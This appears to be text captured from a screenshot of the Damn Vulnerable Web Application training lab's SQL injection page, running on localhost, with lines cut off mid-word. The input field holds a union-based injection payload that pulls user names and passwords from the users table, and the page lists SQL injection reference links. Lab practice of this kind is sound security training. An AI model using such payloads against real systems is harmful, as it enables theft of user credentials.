 Vulnerability: SQL Injecti
Click here to change your ID.
ID: 1 or 1=1 union select group_concat(user_
First name: admin
Surname: admin
More Information
http://www.securiteam.com/securityreview
https://en.wikipedia.org/wiki/SQL_injection
http://ferruh.mavituna.com/sql-injection-ch
http://pentestmonkey.net/cheat-sheet/sql-i
https://www.owasp.org/index.php/SQL_Inje
http://bobby-tables.com/
SQL Injection Session Input :: Damn Vulnerable Web Ap...
127.0.0.1/dvwa/vulnerabilities/sqli/s php
Session ID: 1 or 1=1 union select
group_concat(user_id,first_name,last_name),group_concat(password) from users #
Submit
Close